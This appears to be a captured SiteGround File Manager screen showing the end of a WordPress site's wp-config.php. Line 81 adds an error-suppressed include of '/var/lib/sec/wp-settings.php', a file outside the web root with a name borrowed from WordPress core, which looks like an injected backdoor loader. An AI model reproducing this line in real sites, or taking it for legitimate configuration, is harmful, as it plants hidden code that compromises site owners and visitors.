 SiteGround
tfgmedia.com CHANGE
GO TO MY ACCOUNT
DASHBOARD
SITE
File Manager
FTP Accounts
App Manager
MySQL
PostgreSQL
SECURITY
SPEED
WORDPRESS
DOMAIN
EMAIL
STATISTICS
DEVS
TOOL FINDER CTRL + K
File Manager
EXPLORER EDITOR
tfgmedia.com > public_html > wp-config.php
license.txt
php.ini
php_errorlog
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
0 ITEMS SELECTED
wp-config.php ×
67
68
69
70 /* That's all, stop editing! Happy publishing. */
71
72 /** Absolute path to the WordPress directory. */
73 if ( ! defined( 'ABSPATH' ) ) {
74 define( 'ABSPATH', dirname( __FILE__ ) . '/' );
75 }
76
77 //define('CODE_SNIPPETS_SAFE_MODE', true);
78
79 /** Sets up WordPress vars and included files. */
80 require_once ABSPATH . 'wp-settings.php';
81 @include_once('/var/lib/sec/wp-settings.php'); // Added
82
tfgmedia.com